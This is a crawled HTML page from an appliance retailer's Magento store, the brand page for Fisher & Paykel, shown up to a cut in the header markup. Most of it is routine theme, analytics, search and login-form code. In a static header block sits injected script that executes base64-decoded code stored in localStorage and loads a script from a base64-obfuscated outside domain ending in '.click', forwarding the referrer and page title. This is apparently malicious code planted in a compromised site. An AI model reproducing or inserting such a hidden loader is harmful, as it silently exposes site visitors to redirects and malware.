

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universal-akb.com/brand/fisher-%26-paykel
body_size: 26940
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Funiversal\u002Dakb.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fstatic\u002Fversion1724092176\u002Ffrontend\u002FCodazon\u002Ffastest_medical\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Fisher &amp; Paykel"/>
<meta name="description" content="&lt;p&gt;Since 1934, Fisher &amp; Paykel has challenged the conventions of the appliance industry with its innovative spirit and commitment to innovation.&nbsp;&lt;/p&gt;
&lt;p&gt;Fisher &amp; Paykel manufactures&nbsp;kitchen products&nbsp;like refrigerators and dishwasher drawers as well as&nbsp;cooking appliances&nbsp;like cooktops, wall ovens and cooking ranges. The brand also offers&nbsp;laundry products&nbsp;like washers and dryers. Fisher &amp; Paykel is committed to excellence in each and every one of its home appliances, bringing innovation, power and sustainability to the contemporary home.&lt;/p&gt;
&lt;p&gt;Universal Appliance and Kitchen Center is a proud retailer of Fisher &amp; Paykel appliances, providing the ideal products for all your living spaces.&lt;/p&gt;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:url" content="https://universal-akb.com/brand/fisher-%26-paykel"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Fisher &amp; Paykel"/>
<meta property="og:description" content="&lt;p&gt;Since 1934, Fisher &amp; Paykel has challenged the conventions of the appliance industry with its innovative spirit and commitment to innovation.&nbsp;&lt;/p&gt;
&lt;p&gt;Fisher &amp; Paykel manufactures&nbsp;kitchen products&nbsp;like refrigerators and dishwasher drawers as well as&nbsp;cooking appliances&nbsp;like cooktops, wall ovens and cooking ranges. The brand also offers&nbsp;laundry products&nbsp;like washers and dryers. Fisher &amp; Paykel is committed to excellence in each and every one of its home appliances, bringing innovation, power and sustainability to the contemporary home.&lt;/p&gt;
&lt;p&gt;Universal Appliance and Kitchen Center is a proud retailer of Fisher &amp; Paykel appliances, providing the ideal products for all your living spaces.&lt;/p&gt;"/>
<meta property="og:image" content="https://universal-akb.com/media/codazon_cache/brand/400x400/catalog/category/FP_Logo_70mm_K.png"/>
<title>Fisher &amp; Paykel</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Slideshow/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Slideshow/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Slideshow/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_QuickShop/css/quickshop.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Lookbookpro/css/lookbook.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Shopbybrandpro/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/fontawesome/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/fontpeicon/pe-icon-7-stroke.css" />
<script  type="text/javascript"  src="https://universal-akb.com/static/version1724092176/_cache/merged/4012568e288047cb2ca1486a1f2bbce8.min.js"></script>
<link  rel="canonical" href="https://universal-akb.com/brand/fisher-%26-paykel" />
<link  rel="icon" type="image/x-icon" href="https://universal-akb.com/media/favicon/stores/1/best123.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://universal-akb.com/media/favicon/stores/1/best123.jpg" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "lw7s6rqzjy");
</script>        <script>
require(['mage/cookies'], function() {
    if (jQuery.cookie('mage-messages')) {
        require(['Magento_Customer/js/customer-data'], function(customerData) {
            customerData.reload(['cart'], true);
        });
    }
});
</script>

<script type="text/javascript">
var ajaxShoppingCart = {minicartMaxItemsVisible: 2};
</script>

<script type="text/javascript">
var cdzAjaxPost = {"updateMsgUrl":"https:\/\/universal-akb.com\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/universal-akb.com\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/universal-akb.com\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/universal-akb.com\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3SNNFS8SGN"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' />
<script type="text/javascript">
	var ThemeOptions = {
		box_wide: 0,
		rtl_layout: 0,
		sticky_header: 1		
	};
	var codazon = {
		enableStikyMenu: 1,
		alignVerMenuHeight: false	}
	if(navigator.userAgent.match(/iPhone|iPod|iPhone Simulator|iPod Simulator/i) !== null){
		document.addEventListener("DOMContentLoaded", function(event) { 
			document.body.classList.add('iMenu');
		});
	}
</script>

<script type="text/javascript">
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'Codazon_AjaxLayeredNavPro/js/swatch-renderer': true
            }
        }
    }
};
require.config(config);
})();
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath- category-universal-akb catalog-category-view brands-index-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{	"*":{
		"Magento_Theme/js/fastest_outdoor":{}
	}
}
</script>
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".universal\u002Dakb.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyBsbxAtzB6ayoLVg14\u002DoOZe4wRlBp5HWnk'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyBsbxAtzB6ayoLVg14\u002DoOZe4wRlBp5HWnk',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyBsbxAtzB6ayoLVg14\u002DoOZe4wRlBp5HWnk',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="row"><div class="col-sm-10 col-md-8"><div class="header-panel-left"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
<li><a href="https://universal-akb.com/contact-us">Contact</a></li>
<li><a href="https://universal-akb.com/return-policy">Return Policy</a></li>
<li><a href="https://universal-akb.com/shipping-policy">Shipping Policy</a></li>
</ul></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div></div><div class="col-sm-14 col-md-16"><div class="header-panel-right">
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Universal Appliance and Kitchen Center Oulet |  661-238-4711'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://universal-akb.com/wishlist/">Wishlist        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <!-- ko if: compareProducts().count -->
        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
         <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<div class="authorization-link switcher log-in" id="authorization-top-link">
	<div class="actions dropdown options switcher-options">
		<div class="action toggle switcher-trigger" id="authorization-trigger">
			Your account		</div>
		<div style="display:none;" id="cdz-login-form-dropdown" class="cdz-login-form-dropdown dropdown switcher-dropdown">
			<div class="login-section">
            <div class="actions-toolbar">
        <div class="primary">
            <button class="action login primary" data-role="cdz-login-trigger"><span>Login</span></button>
        </div>
        <div class="secondary">
            <a class="action remind" href="https://universal-akb.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a>
        </div>
    </div>
    <div class="login-modal" style="display:none;" id="cdz-login-modal">
        <div class="block block-customer-login">
            <div class="block-content" >
                <form class="form form-login"
                      action="https://universal-akb.com/customer/account/loginPost/referer/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC9maXNoZXItJi1wYXlrZWw~"
                      method="post"
                      id="login-form-mini"
                      data-mage-init='{"validation":{}}'>
                    <input name="form_key" type="hidden" value="7CfM31Um67B8TMfl" />                    <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                        <div class="field email required">
                            <div class="control">
                                <input placeholder="Email" name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}">
                            </div>
                        </div>
                        <div class="field password required">
                            <div class="control">
                                <input placeholder="Password" name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true, 'validate-password':true}">
                            </div>
                        </div>
                        <div id="remember-me-box" class="field choice persistent">
        <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meykAAdOXecD"  checked="checked"  title="Remember&#x20;Me" />
    <label for="remember_meykAAdOXecD" class="label"><span>Remember Me</span></label>
    <span class="tooltip wrapper">
        <strong class="tooltip toggle"> What&#039;s this?</strong>
        <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span>
    </span>
</div>
                        <div class="actions-toolbar">
                            <div class="primary">
                                <button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button>
                            </div>
                            <div class="secondary">
                                <a class="action remind" href="https://universal-akb.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a>
                            </div>
                        </div>
                    </fieldset>
                </form>
            </div>
        </div>
    </div>
    <script type="text/javascript">
    require(['jquery','Magento_Ui/js/modal/modal'],function($){
        var $loginModal = $('#cdz-login-modal');
        $loginModal.modal({"title":"Login information","modalClass":"login-modal-wrap confirm","responsive":true,"trigger":"[data-role=\"cdz-login-trigger\"]","buttons":[]});
    });
    </script>
    </div><ul class="account-links"><li><a href="https://universal-akb.com/customer/account/create/" id="idR2HkvDis" >Create an Account</a></li><li><a href="https://universal-akb.com/customer/account/" id="idPJkNNa6k" >My Dashboard</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://universal-akb.com/wishlist/">Wishlist        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <!-- ko if: compareProducts().count -->
        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
         <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>		</div>
	</div>
</div>
<script type="text/javascript">
require(['jquery','dropdownDialog'],function($){
    var $dropdown = $('#cdz-login-form-dropdown');
    $dropdown.dropdownDialog({
        "appendTo":"#authorization-top-link > .options",
        "triggerTarget":"#authorization-trigger",
        "closeOnMouseLeave": false,
        "triggerClass":"active",
        "parentClass":"active",
        "buttons":null
    });
});
</script></ul></div></div></div></div></div><div class="header-wrapper-content sticky-menu js-sticky-menu"><div class="header content"><div class="row"><div class="col-sm-12 col-md-5 col-lg-5"><div class="header-wrapper-left"><div class="logo-left"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://universal-akb.com/" title="Universal Appliance and Kitchen Center Oulet |  661-238-4711">
        <img class="main-logo" src="https://universal-akb.com/media/logo/stores/1/UAKC_Logo_Black_Outlet_Store500.jpg"
             alt="Universal Appliance and Kitchen Center Oulet |  661-238-4711"
                                               />
                <img class="small-logo" src="https://universal-akb.com/media/codazon/themeoptions/background/UAKC_Logo_Black_Outlet_Store160.jpg"
             alt="Universal Appliance and Kitchen Center Oulet |  661-238-4711"
             width="170"                     />
    </a>
</div></div></div><div class="col-sm-12 col-md-8 col-lg-9"><div class="header-wrapper-center"><div class="search-wrapper">
	<div class="search-content block block-search" id="search-content">
        <a class="search-icon" title="Search" href="javascript:void(0);"><span>Search</span></a>

		<div class="search-form-container"  >
			<form class="form minisearch" id="search_mini_form" action="https://universal-akb.com/catalogsearch/result/" method="get">
				<div class="field search">
					<label class="label" for="search" data-role="minisearch-label">
						<span>Search</span>
					</label>
					<div class="control">
						<input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://universal-akb.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
						   onfocus="this.placeholder = ''"
						   onblur="this.placeholder = 'Search entire store here...'"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
						<div id="search_autocomplete" class="search-autocomplete"></div>
						<div class="nested">
    <a class="action advanced" href="https://universal-akb.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://universal-akb.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>					</div>
				</div>
				<div class="actions">
					<button type="submit"
					title="Search"
					class="action search primary">
						<span>Search</span>
					</button>
				</div>
			</form>
		</div>

	</div>
</div>
</div></div><div class="col-sm-24 col-md-11 col-lg-10"><div class="header-wrapper-right"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="hot-line-wrapper">
	<span class="msg-text">Need Help? Call us now</span>
	<a class="telephone" href="tel:(661) 238-4711">(661) 238-4711</a>
</div></div></div>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://universal-akb.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal')">
            <!-- ko if: getCartParam('subtotal') -->
        		<!-- ko text: getCartParam('subtotal') --><!-- /ko -->
        	<!-- /ko -->
        	<!-- ko ifnot: getCartParam('subtotal') -->
            	<!-- ko i18n: '0.00' --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
             <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0 ' --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: getCartParam('summary_count') -->
            	<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->            	
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
